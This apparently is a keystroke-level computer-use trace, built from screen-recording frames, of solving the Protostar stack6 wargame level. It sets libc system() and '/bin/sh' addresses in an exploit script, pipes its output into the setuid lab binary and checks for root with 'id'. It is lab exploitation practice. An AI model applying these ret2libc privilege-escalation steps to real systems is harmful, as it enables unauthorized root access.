
{"action": "type", "text": ".py"}

{"action": "type", "text": "cle"}

In stack6.py, set systemPointer to 0xb7ecffb0 and binShPointer to 0xb7e97000 + 0x11f3bf
{"action": "type", "text": "vim"}

{"action": "type", "text": "stack6."}

{"action": "mouse_move", "coordinate": [656, 116]}

{"action": "mouse_move", "coordinate": [746, 89]}
{"action": "type", "text": " 0xb7e9700"}

{"action": "type", "text": "0"}

{"action": "type", "text": "0x11f3bf"}

Pipe stack6.py's output into /opt/protostar/bin/stack6, confirm id shows euid=0(root), then exit
{"action": "type", "text": "vim stack6.py"}
{"action": "type", "text": "python stack6.py"}

{"action": "type", "text": "("}

{"action": "type", "text": "/opt/"}

{"action": "type", "text": "protostar/"}

{"action": "type", "text": "bin/"}

{"action": "type", "text": "stack6"}

{"action": "type", "text": "id"}
